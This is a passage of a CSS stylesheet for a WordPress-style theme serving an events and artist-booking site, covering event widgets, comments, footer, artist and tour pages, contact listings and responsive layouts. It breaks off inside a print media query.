.widget-tg-next-events .event-widget .event-details .event-location:after,
.widget-tg-next-events .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-next-events .event-widget footer {
	margin-left:40px;
	}

.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-next-events .event-widget footer .bt-details:HOVER,
.widget-tg-next-events .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-next-events .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-next-events .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-next-events ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-next-events a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

/* =tg-slider-widget
----------------------------------------------- */
.tg-slider-widget{
	-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	-moz-box-shadow:    0px 0px 15px rgba(0, 0, 0, 1);
	box-shadow:         0px 0px 15px rgba(0, 0, 0, 1);
}
.tg-slider-widget .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-buttons.png") no-repeat;
	 top: 84%;
}

.tg-slider-widget .theme-default a.nivo-prevNav {
    left: auto;
    right: 33px;
}

.tg-slider-widget .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}

/* = widget_nav_menu
----------------------------------------------- */

.widget_nav_menu ul.menu li{
	margin-bottom: 5px;
}

.widget_nav_menu ul.menu a{
	font-family: Dosis, Arial, sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: #0e4d76;
	text-transform: uppercase;
}

/* =Comments
----------------------------------------------- */

#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 0 0 1.2em;
	width: 74%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	background: #f9f9f9;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	background: #f9f9f9;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #004564;
	border: none;
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 22px 5px 22px;
	position: relative;

}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #004564;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
    background: url("images/bg-footer.png") no-repeat scroll center bottom transparent;
    clear: both;
    padding-bottom: 180px;
}
#supplementary {
	padding: 1.625em 2.6%;
	overflow: hidden;
    background-color: #CBD003;
    color: #666666;
}

#supplementary a{
	color:#004564;
}
#supplementary a:hover{
	color:#fff;
}

#colophon .copyright, #colophon .signature
{
	font-size: 80%;
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
		
}

#colophon .copyright
{
	float: left;
		
}

#colophon .copyright .site-title {
	float: left;
}

#colophon .copyright .site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 -68px transparent;
    display: block;
    height: 25px;
    overflow: hidden;
    text-indent: -100000px;
    width: 90px;
}

#colophon .copyright .copy-text {
    display: block;
    float: left;
    padding: 5px 0 0 5px;
}

#colophon .signature
{
	float: right;
	font-weight: normal;
	font-style: italic;
	font-family: Georgia, Times,serif;	
	padding-top:5px;
}

#colophon .signature a {
    color: #FFFFFF;
    /* display: block; */
    float: right;
    font-family: Arial,sans-serif;
    font-size: 90%;
    font-style: normal;
    font-weight: normal;
    margin-left: 5px;
    margin-top: 2px;
}

#colophon .social-menu {
    list-style: none outside none;
}

#colophon .social-menu li {
	float:left;
	margin-right: 15px;
}

#colophon .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -104px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 35px;
    padding-top: 10px;
    text-align: left;
    text-indent: 45px;
    text-transform: uppercase;
    width: 110px;
}
#colophon .social-menu li a:hover {
	color: #fff;
	text-decoration: none;
}

#colophon .social-menu .soundcloud{background-position: 0 -151px;}
#colophon .social-menu .vimeo{background-position: 0 -198px;}
#colophon .social-menu .links{background-position: 0 -245px;}
#colophon .social-menu .partilhar{background-position: 0 -292px;}
#colophon .social-menu .newsletter{background-position: 0 -339px;}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}

/* Site Generator Line */
#site-generator {
    background-color: #CBD003;
    color: #666666;
    font-size: 12px;
    line-height: 2.2em;
    overflow: hidden;
    padding: 2.2em 0.5em;
    text-align: center;
}

#site-generator a {
	color: #004564;
	font-weight: bold;
}

.nivoSliderSimple img{
	display: block;
	margin: 0px;
	padding: 0px;
}

/*	Artist And Tour Single Page
----------------------------------------------- */
#content article.content-single-artist,
#content article.content-single-tour{
	width: 77%;
	padding: 0px;
	float: left;
	overflow: hidden;
}
.single-tg_artist #content{
	/* margin: 0px; */
}

#content article.content-single-artist .entry-header, 
#content article.content-single-artist .entry-content, 
#content article.content-single-artist footer.entry-meta, 
#content article.content-single-artist #comments-title,
#content article.content-single-tour .entry-header, 
#content article.content-single-tour .entry-content, 
#content article.content-single-tour footer.entry-meta, 
#content article.content-single-tour #comments-title{
    margin: 0 3% 0 0%;
}

#content article.content-single-artist .entry-content,
#content article.content-single-tour .entry-content{
	font-family: Arial,sans-serif;
	font-size: 0.8em;
	line-height: 1.5em;
	margin-right: 0;
	padding-top: 15px;
	margin-left: 0;
}

#content article.content-single-artist .entry-header,
#content article.content-single-tour .entry-header{
	margin-right: 0px;
	margin-left: 0;
}

#content article.content-single-artist .entry-meta,
#content article.content-single-tour .entry-meta{
	margin-right: 0px!important;
}

#content article.content-single-artist .nivoSliderSimple,
#content article.content-single-artist .theme-default .nivoSlider,
#content article.content-single-tour .nivoSliderSimple,
#content article.content-single-tour .theme-default .nivoSlider{
	margin-bottom: 2em;
}

#content article.content-single-artist .theme-default .nivo-directionNav a,
#content article.content-single-tour .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-embed-buttons.png") no-repeat;
	 top: 84%;
}

#content article.content-single-artist .theme-default a.nivo-prevNav,
#content article.content-single-tour .theme-default a.nivo-prevNav{
    left: auto;
    right: 33px;
}

#content article.content-single-artist .theme-default a.nivo-nextNav,
#content article.content-single-tour .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}


#content article.content-single-artist .entry-extra,
#content article.content-single-tour .entry-extra{
	border-top: 1px dotted #74a3c3;
	padding: 0 0 1.6em 0;
	font-family: Arial, sans-serif;
}

#content article.content-single-artist .entry-extra > a,
#content article.content-single-tour .entry-extra > a{
	color: #004564;
	display: inline-block;
    font-family: "Dosis",sans-serif;
	margin-top: 1.6em;
	font-size: 0.9em;
	line-height: 1.1em;
	text-transform: uppercase;
}

#content article.content-single-artist .entry-extra-title,
#content article.content-single-tour .entry-extra-title,
#content .private-content h3,
#content .private-content h2
{
    line-height: 2.6em;
    text-transform: uppercase;
    margin: 20px auto;
    font-size: 160%;
    text-align: center;
    letter-spacing: 0.1em;
}

#content aside.aside-single-artist,
#content aside.aside-single-tour{
	float: left;
	width: 21%;
	min-width: 117px;
	margin-left: 2%;
	overflow: hidden;
}

#content aside.aside-single-artist h3:first-child,
#content aside.aside-single-tour h3:first-child{
    margin-bottom: 20px;
	border-bottom: 5px solid #babe06;
    color: #004564;
    font-size: 180%;
    font-weight: 700;
    margin-top: 16px;
    text-transform: uppercase;
	width: 100%;
}

#content aside.aside-single-artist ul,
#content aside.aside-single-tour ul{
	list-style: none;
	padding: 0px;
	margin: 15px 0px 0px 0px;
	overflow: hidden;
}

#content aside.aside-single-artist ul li,
#content aside.aside-single-tour ul li{
	font-family: 'Dosis',Arial,sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	margin: 7px 0;
	padding: 0px 10px;
}

#content aside.aside-single-artist ul li i,
#content aside.aside-single-tour ul li i{
	font-size: 18px;
}

#content aside.aside-single-artist ul li a,
#content aside.aside-single-tour ul li a{
	/* background: transparent url("images/sprit-artist.png") no-repeat; */
	color: #004564;
	text-decoration: none;
	padding: 0;
	font-weight: normal;
}

#content aside.aside-single-artist ul li a.link,
#content aside.aside-single-tour ul li a.link{
	color: #babe06;
}

#content aside.aside-single-artist ul li.exclusive,
#content aside.aside-single-tour ul li.exclusive{
	background: #babe06 url("images/artist_exclusive_box.png") no-repeat;
	background-position: left top;
	padding: 5px;
	margin: 10px 0px 20px 0px;
}

#content aside.aside-single-artist ul li.exclusive span,
#content aside.aside-single-tour ul li.exclusive span{
	color: #083958;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 1.1em;
	line-height: 1.4em;
	display: block;
	padding: 0.8em 0px 0px 0px;
}
#content aside.aside-single-artist ul li.exclusive a,
#content aside.aside-single-tour ul li.exclusive a{
	background: none;
	color: #FFF;
	font-family: Arial,sans-serif;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: none;
	padding: 0px;
}

#content aside.aside-single-artist ul li.audio a,
#content aside.aside-single-tour ul li.audio a{
	background-position: -4px -1px;
}

#content aside.aside-single-artist ul li.video a,
#content aside.aside-single-tour ul li.video a{
	background-position: -4px -31px;
}

#content aside.aside-single-artist ul li.press a,
#content aside.aside-single-tour ul li.press a{
	background-position: -4px -61px;
}

#content aside.aside-single-artist ul li.agenda a,
#content aside.aside-single-tour ul li.agenda a{
	background-position: -4px -90px;
}

#content aside.aside-single-artist ul li.availability a,
#content aside.aside-single-tour ul li.availability a{
	background-position: -4px -121px;
}

#content aside.aside-single-artist ul li.tecnicalarea a{
	background: url('images/tecnica-icon.png') no-repeat;
}

#content aside.aside-single-artist ul li.tour a{
	background-position: -4px -150px;
}

#content aside.aside-single-artist ul li.url-facebook a,
#content aside.aside-single-tour ul li.url-facebook a{
	background-position: -4px -180px;
}

#content aside.aside-single-artist ul li.url-myspace a,
#content aside.aside-single-tour ul li.url-myspace a{
	background-position: -4px -210px;
}

#content aside.aside-single-artist ul li.url-twitter a,
#content aside.aside-single-tour ul li.url-twitter a{
	background-position: -4px -268px;
}

#content aside.aside-single-artist ul li.url-website a,
#content aside.aside-single-tour ul li.url-website a{
	background-position: -4px -240px;
}

#content aside.aside-single-artist ul li.url-soundcloud a,
#content aside.aside-single-tour ul li.url-soundcloud a{
	background-position: -3px -326px;
}

#content aside.aside-single-artist ul li.url-vimeo a,
#content aside.aside-single-tour ul li.url-vimeo a{
	background-position: -3px -295px;
}

#content aside.aside-single-artist ul li:first-child,
#content aside.aside-single-tour ul li:first-child{
	/* padding-top:0px; */
	/* margin-top:0px; */
}


#sidebar-artist .widget h3.widget-title{
	margin-bottom: 20px;
}

#main .list-page-tour .entry-filter,
#main .list-page .entry-filter,
#main .list-page-agenda .entry-filter{
	margin: 0 2.6% 2.6% 2.6%
}

#main .list-page .entry-filter span.filter-title,
#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter span.filter-title,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter span.filter-title,
#main .list-page-agenda .entry-filter label{
	color: #0e4d76;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
}

#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter label{
	margin-left: 20px;
}

#main .list-page .entry-filter select,
#main .list-page-tour .entry-filter select,
#main .list-page-agenda .entry-filter select{
	margin-left: 5px;
}

#main .list-page .entry-filter a.reset,
#main .list-page-tour .entry-filter a.reset,
#main .list-page-agenda .entry-filter a.reset{
	color: #0e4d76;
	font-weight:700;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 1.2em;
}

#main .list-page .entry-filter a.submit,
#main .list-page-tour .entry-filter a.submit,
#main .list-page-agenda .entry-filter a.submit{
	background: url("images/sprite.png") no-repeat scroll right -503px transparent;
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 16px;
	line-height: 14px;
    padding: 4px 10px 3px 10px;
    text-align: center;
    text-decoration: none;
    text-indent: -5px;
    text-transform: uppercase;
	width: auto;
	margin: 0.6em;
}

a.link-button {
	color: #FFF;
	font-family: 'Dosis', Arial, sans-serif;
	font-weight: bold;
	font-size: 1.2em;
	background: #babe06 url('images/link_button_right.png') no-repeat;
	background-position: right top;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0.3em 0.8em;
	display: inline-block;
}

/* ------------------------- */
.logo-download-color-item,
.logo-download-grayscale-item{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.logo-download-color-item .description,
.logo-download-grayscale-item .description{
	margin-top: 1em;
	margin-bottom: 1em;
}

.logo-download-color-item .image img,
.logo-download-grayscale-item .image img{
	margin-right: 2em;
}

.logo-download-color-item .button,
.logo-download-grayscale-item .button{
	margin-top: 1.1em;
}

/* social-share
----------------------------------------------- */
.social-share{
	padding: 8px 0px;
	border-top: 1px dotted #74a3c3;
	border-bottom: 1px dotted #74a3c3;
}
.social-share div.left{
	float: left;
	width: 30%;
	min-width: 200px;
}

.social-share ul.right{
	list-style: none;
	float: right;
	margin: 0px;
	padding: 0px;
}

.social-share ul.right li{
	float: right;
}

.social-share ul.right li a{
	color: #0e4d76;
	background: transparent url("images/sprite-social-share.png") no-repeat;
	font-family: 'Dosis',Arial,sans-serif;
	font-weight: 700;
	font-size: 1em;
	line-height: 1.2em;
	text-decoration: none;
	padding: 5px 0px 5px 20px;
	text-transform: uppercase;
	margin-left: 1.6em;
}

.social-share ul.right li a.email{
	background-position: -7px -0px;
	margin-left: 0;
}

.social-share ul.right li a.email span{
	display: none;
}

.social-share ul.right li a.comment{
	background-position: -7px -24px;
}

.social-share ul.right li a.share{
	background-position: -7px -47px;
}

/* list-page-tour
-----------------------------------------------*/

#main > div.list-page-tour .list-itens article{
	max-width: 165px;
	height: auto;
	margin-right: 1.4em;
}

#main > div.list-page-tour .list-itens article div.thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}
#main > div.list-page-tour .list-itens article header{
	height: 110px;
}
#main > div.list-page-tour .list-itens article header .entry-title{
	line-height: 1.2em;
	font-size: 1.1em;
	margin: 0px;
	padding: 5px 0px;
	border: none;
}

#main > div.list-page-tour .list-itens article header .entry-summary{
	margin: 0px;
	border: none;
	color: #7097A8;
    font-size: 80%;
    line-height: 1.3em;
    padding: 0 0 5px 0;
}

#main > div.list-page-tour .list-itens article footer.entry-meta{
	padding: 0;
	position: relative;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a{
	display: block;
	float: left;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a.post-edit-link{
	float: right;
	margin-left: 0.4em;
	text-transform: uppercase;
	font-size: 80%;
}
#main > div.list-page-tour .list-itens article footer.entry-meta a.bt-buy {
	float: right;
	text-transform: uppercase;
	font-size: 80%;
}

#content article.content-single-tour .single-tour-slider-container{
	border-bottom: 5px solid #004564;
	margin-bottom: 1.6em;
	padding: 0 20%; 
}

#content article.content-single-tour .nivoSliderSimple img{
	display: block;
	margin: 0 auto;
}

.page-template-page-contacts-php #content{
	margin: 0px;
}

.page-template-page-contacts-php #content .entry-content{
	padding-top: 15px;
}

.extra-contacts-title span{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-address{
	float: left;
	width: 30%;
	padding: 1.6em 0;
	font-size: 85%;
}

.extra-contacts-address h3{
	margin-top: 1.6em;
	font-size: 1em;
	line-height: 1.3em;
	letter-spacing: 0;
}

.extra-contacts-address h3:first-child{
	margin-top: 0px;
}

.extra-contacts-address a{
	color: #7097a8;
	text-decoration: none;
}
.extra-contacts-address a.view-map{
	margin-top: 1.6em;
	display: block;
}

.extra-contacts-map{
	float: right;
	width: 65%;
	padding: 1.6em 0;
}

.extra-contacts-map a{
	font-size: 0.6em;
}

.extra-contacts-office-team{
	border-top: 5px solid #0e4d76;
	padding-top: 10px;
}

.extra-contacts-office-team span.title{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-office-team ul{
	list-style: none;
	margin: 0px -15px 25px -15px;
	padding: 0px;
	overflow: hidden;
}

.extra-contacts-office-team ul li{
	border-bottom: 1px dotted #74a3c3;
	float: left;
	margin: 15px 0px 0px 15px;
	width: 214px;
}

.extra-contacts-office-team ul li div.image{
	height: 143px;
	margin-bottom: 10px;
}

.extra-contacts-office-team ul li div.summary{
	height: 130px;
}

.extra-contacts-office-team ul li span{
	display: block;
}

.extra-contacts-office-team ul li span.name{
	color: #0e4d76;
	font: normal bold 1.1em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.position{
	color: #babe06;
	font: normal bold 0.8em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.email a{
	color: #7097a8;
	font: normal bold 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.extra-contacts-office-team ul li span.skype,
.extra-contacts-office-team ul li span.phone a,
.extra-contacts-office-team ul li span.cellphone a{
	color: #7097a8;
	font: normal normal 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.footer-menu {
    float: right;
    text-align: right;
    margin-top: -10px;
    margin-right: 15px;
}

.footer-menu ul li{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.footer-menu ul li a{
    font-family: 'Dosis',Arial,sans-serif;
    text-transform: uppercase;
}

/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 930px) {
	.social-share ul.right{
		float: left;
		margin-top: 1.6em;
	}
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	
	
	
	#main #content {
		margin: 0 2.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 2.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {

	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 90%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}
	
	
	
	#content>div {
    float: none;
    margin-right: 0;
    width: auto;
}

.page .list-page article {
    width: 31.53%;
    min-width:113px;
}

.page .tg_product article {
    margin-left: 1.5%;
    width: 29.8%;
}

.page .tg_production article,
.page .tg_gallery article {
    min-width: 95px;
    width: 17.57%;
}

#primary.with-sidebar {
    width: 100%;
}

.widget-tg-next-events .event-widget .event-details {
	max-width: none;
}

.widget-tg-next-events .event-widget footer {
    clear: both;
    float: left;
    margin-left: 45px;
    width: 52%;
}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 17px;
	}
	/* Reposition the site title and description slightly */
	#site-title {

	}
	#site-title,
	#site-description {
		margin-right: 0;
	}
	/* Make sure the logo and search form don't collide */
	#top-menu #searchform {
		top: 1.625em !important;
	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	#colophon {
    background: none;
    clear: both;
    padding-bottom: 20px;
	}
	
	#colophon .copyright .site-title,
	#colophon .copyright .copy-text,
	#colophon .signature,
	#colophon .signature a	{
    float: none;
    margin: auto;
    margin-top:10px
    text-align:center;
	}
	
	#colophon .copyright {

    float: none;

}
	
	#colophon .copyright .site-title a {margin:auto;}
	#colophon .signature a {display:inline; }
	
	
	.page .list-page article {
    width: 46%;
    max-width: none;
    margin:0 2% 4%
}

.page .tg_production article,
.page .tg_gallery article {
    width: 29%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}


.page .list-page .tg_event article .entry-summary {
    min-height:80px;
}



.page .list-page .tg_event article .event-status {
    clear: both;
    float: none;
    left: -3px;
    position: absolute;
    top: 60px;
}

.footer-menu {

    float: right;
    width: 100%;
    margin-right:0;
    margin-top: 20px
}

.footer-menu ul {

   text-align: center;
   margin: 0;
}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	.page .tg_production article,
	.page .tg_gallery article {
    width: 45%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}

.page .list-page .tg_event article .entry-summary {
 width:40%
}

.page .list-page .tg_product article .product-price, .page .list-page .tg_product article .bt-details {
    float: none;
    margin-top: 5px;
    width: 100%;
}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
